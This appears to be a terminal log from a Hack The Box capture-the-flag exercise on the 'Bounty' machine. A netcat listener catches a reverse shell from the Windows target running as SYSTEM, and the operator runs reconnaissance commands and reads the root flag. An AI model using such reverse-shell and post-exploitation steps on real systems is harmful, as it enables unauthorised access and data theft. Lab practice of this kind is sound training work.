 ┌──(kali㉿kali)-[~/CTFs/HTB/box/Bounty]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.93] 49169
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\temp>whoami
whoami
nt authority\system
C:\temp>hostname
hostname
bounty
C:\temp>ipconfig /all
ipconfig /all
Windows IP Configuration
   Host Name . . . . . . . . . . . . : bounty
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
   Physical Address. . . . . . . . . : 00-50-56-B9-CB-40
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   IPv4 Address. . . . . . . . . . . : 10.10.10.93(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
   DNS Servers . . . . . . . . . . . : 10.10.10.2
   NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{27C3F487-28AC-4CE6-AE3A-1F23518EF7A7}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
C:\temp>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
c837
C:\temp>